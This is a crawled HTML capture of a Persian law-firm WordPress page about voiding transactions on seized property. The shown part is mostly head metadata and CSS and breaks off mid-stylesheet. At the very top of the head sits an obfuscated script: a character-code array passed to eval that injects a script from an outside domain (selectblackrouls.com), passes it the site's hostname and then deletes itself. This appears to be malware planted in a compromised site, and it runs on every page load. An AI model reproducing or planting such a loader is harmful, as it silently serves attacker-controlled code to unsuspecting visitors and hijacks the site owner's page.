

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vakilaneh.com/%D8%A8%D8%B7%D9%84%D8%A7%D9%86-%D9%85%D8%B9%D8%A7%D9%85%D9%84%D9%87-%D9%85%D9%84%DA%A9%DB%8C-%DA%A9%D9%87-%D8%AF%D8%B1-%D8%A8%D8%A7%D8%B2%D8%AF%D8%A7%D8%B4%D8%AA-%D8%A8%D9%88%D8%AF%D9%87-%D8%A7%D8%B3/
body_size: 23652
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1350 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بطلان معامله ملکی که در بازداشت بوده است: - وکیلانه - 09127246413</title>
	<meta name="description" content="بطلان معامله ملکی که در بازداشت بوده است: نسبت به ملکی که به یکی از جهات قانونی در بازداشت باشد، نمی توان معامله ای منعقد نمود." />
	<link rel="canonical" href="https://vakilaneh.com/بطلان-معامله-ملکی-که-در-بازداشت-بوده-اس/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بطلان معامله ملکی که در بازداشت بوده است:" />
	<meta property="og:description" content="بطلان معامله ملکی که در بازداشت بوده است: نسبت به ملکی که به یکی از جهات قانونی در بازداشت باشد، نمی توان معامله ای منعقد نمود." />
	<meta property="og:url" content="https://vakilaneh.com/بطلان-معامله-ملکی-که-در-بازداشت-بوده-اس/" />
	<meta property="og:site_name" content="وکیلانه - 09127246413" />
	<meta property="article:published_time" content="2022-09-21T14:43:53+00:00" />
	<meta property="article:modified_time" content="2022-09-27T11:01:31+00:00" />
	<meta property="og:image" content="https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sanaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="Sanaz" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="3 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#article","isPartOf":{"@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/"},"author":{"name":"Sanaz","@id":"https://vakilaneh.com/#/schema/person/36b340a25e41141c77e38564e75ee2cb"},"headline":"بطلان معامله ملکی که در بازداشت بوده است:","datePublished":"2022-09-21T14:43:53+00:00","dateModified":"2022-09-27T11:01:31+00:00","mainEntityOfPage":{"@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://vakilaneh.com/#organization"},"image":{"@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#primaryimage"},"thumbnailUrl":"https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله.jpg","articleSection":["مقالات","ملکی"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#respond"]}]},{"@type":"WebPage","@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/","url":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/","name":"بطلان معامله ملکی که در بازداشت بوده است: - وکیلانه - 09127246413","isPartOf":{"@id":"https://vakilaneh.com/#website"},"primaryImageOfPage":{"@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#primaryimage"},"image":{"@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#primaryimage"},"thumbnailUrl":"https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله.jpg","datePublished":"2022-09-21T14:43:53+00:00","dateModified":"2022-09-27T11:01:31+00:00","description":"بطلان معامله ملکی که در بازداشت بوده است: نسبت به ملکی که به یکی از جهات قانونی در بازداشت باشد، نمی توان معامله ای منعقد نمود.","breadcrumb":{"@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#primaryimage","url":"https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله.jpg","contentUrl":"https://vakilaneh.com/wp-content/uploads/2022/09/تایید-بطلان-معامله.jpg","width":680,"height":480,"caption":"بطلان معامله ملکی"},{"@type":"BreadcrumbList","@id":"https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vakilaneh.com/"},{"@type":"ListItem","position":2,"name":"بطلان معامله ملکی که در بازداشت بوده است:"}]},{"@type":"WebSite","@id":"https://vakilaneh.com/#website","url":"https://vakilaneh.com/","name":"وکیلانه - 09127246413","description":"","publisher":{"@id":"https://vakilaneh.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vakilaneh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://vakilaneh.com/#organization","name":"وکیلانه","url":"https://vakilaneh.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/#/schema/logo/image/","url":"https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png","contentUrl":"https://vakilaneh.com/wp-content/uploads/2022/04/vakilaneh-logo.png","width":150,"height":98,"caption":"وکیلانه"},"image":{"@id":"https://vakilaneh.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vakilaneh.com/#/schema/person/36b340a25e41141c77e38564e75ee2cb","name":"Sanaz","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://vakilaneh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46ab83dea624887aaa67c40400f58bcb5990fe9ec5b62f72c748490dfbead070?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46ab83dea624887aaa67c40400f58bcb5990fe9ec5b62f72c748490dfbead070?s=96&d=mm&r=g","caption":"Sanaz"},"url":"https://vakilaneh.com/author/sanaz/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; خوراک" href="https://vakilaneh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; خوراک دیدگاه‌ها" href="https://vakilaneh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وکیلانه - 09127246413 &raquo; بطلان معامله ملکی که در بازداشت بوده است: خوراک دیدگاه‌ها" href="https://vakilaneh.com/%d8%a8%d8%b7%d9%84%d8%a7%d9%86-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d9%85%d9%84%da%a9%db%8c-%da%a9%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%af%d8%a7%d8%b4%d8%aa-%d8%a8%d9%88%d8%af%d9%87-%d8%a7%d8%b3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vakilaneh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a8%25d8%25b7%25d9%2584%25d8%25a7%25d9%2586-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2585%25d9%2584%25d9%2587-%25d9%2585%25d9%2584%25da%25a9%25db%258c-%25da%25a9%25d9%2587-%25d8%25af%25d8%25b1-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b4%25d8%25aa-%25d8%25a8%25d9%2588%25d8%25af%25d9%2587-%25d8%25a7%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vakilaneh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvakilaneh.com%2F%25d8%25a8%25d8%25b7%25d9%2584%25d8%25a7%25d9%2586-%25d9%2585%25d8%25b9%25d8%25a7%25d9%2585%25d9%2584%25d9%2587-%25d9%2585%25d9%2584%25da%25a9%25db%258c-%25da%25a9%25d9%2587-%25d8%25af%25d8%25b1-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25af%25d8%25a7%25d8%25b4%25d8%25aa-%25d8%25a8%25d9%2588%25d8%25af%25d9%2587-%25d8%25a7%25d8%25b3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='spiderfly-css' href='https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/css/spiderfly.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vakilaneh.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 